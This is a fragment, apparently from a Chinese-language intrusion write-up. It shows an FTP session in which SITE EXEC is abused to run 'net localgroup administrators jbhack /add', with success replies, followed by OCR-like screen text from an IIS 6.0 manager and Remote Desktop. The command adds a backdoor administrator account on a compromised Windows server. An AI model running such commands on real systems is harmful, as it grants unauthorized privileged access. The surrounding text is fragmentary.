 tp> quote site exec net localgroupa administrators jbhack /add
00 EXEC command successful (TID=33).
tp> quote site exec net localgroup administrators jbhack /add
00 EXEC command successful (TID=33).
图 12
32.225:8000 远程桌面
安全
Internet 信息服务(IIS)管理器
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
网站
计算机 本地 版本
.cn
WZW003(本地计算机) 是 IIS V6.0
.com